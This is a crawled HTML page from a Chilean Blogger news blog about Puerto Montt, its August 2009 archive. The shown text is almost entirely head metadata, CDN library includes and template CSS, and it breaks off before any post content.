

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2009/08/?m=0
body_size: 78415
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2009/08/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://puertomontt.blogspot.com/2009/08/' property='og:url'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:title'/>
<meta content='' property='og:description'/>
<title>
agosto 2009
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/?m=0' name='twitter:domain'/>
<meta content='agosto 2009' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='agosto 2009' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
